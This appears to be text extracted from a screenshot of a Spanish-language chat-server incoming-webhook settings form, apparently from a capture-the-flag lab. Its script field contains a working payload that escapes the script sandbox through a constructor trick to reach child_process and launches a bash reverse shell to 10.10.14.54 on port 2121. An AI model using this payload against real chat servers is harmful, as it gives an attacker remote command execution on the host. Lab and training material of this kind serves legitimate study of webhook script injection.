 Integración WebHook de Entrada
Eliminar
Nombre (opcional)
Example 1
Nómbralo para poder administrar fácilmente sus integraciones
Publicar al Canal
#general
Los mensajes enviados al WebHook de entrada serán publicados aquí.
Inicia con @ para un usuario o # para un canal. Ej: @john o #general
Publicar como
admin
Elige el nombre de usuario con el cual esta integración publicara.
Ya debe existir el usuario.
Alias (opcional)
Optional
Elige el alias que aparecerá antes del nombre de usuario en los mensajes.
URL del Avatar (opcional)
Optional
Puedes anular el avatar usado para publicar desde esta integración.
Debe de ser un URL de una imagen.
Emoji (opcional)
Optional
También puede utilizar un emoji como avatar.
Ejemplo: :ghost:
Script Habilitado
Verdadero
Falso
Script
1 const require = console.log.constructor('return process.mainModule.require')();
2 const { exec } = require('child_process');
3 exec("bash -c 'bash -i >& /dev/tcp/10.10.14.54/2121 0>&1'");